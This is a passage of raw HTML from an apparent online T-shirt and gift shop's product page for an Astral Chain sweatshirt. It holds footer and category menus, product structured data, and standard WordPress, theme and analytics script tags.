	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ea9e8f8f989f9e85999e85988faa8d878b8386c4898587">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt","@id":"https:\/\/teeruto.com\/product\/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt\/#product","name":"Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt","url":"https:\/\/teeruto.com\/product\/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt\/","description":"Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nNeuron Task Force Full Logo Astral Chain Unisex Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg","sku":"FKYYFG97","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20481,"seconds":1769561442},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":385979,"item_name":"Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt","sku":"FKYYFG97","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":385979,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
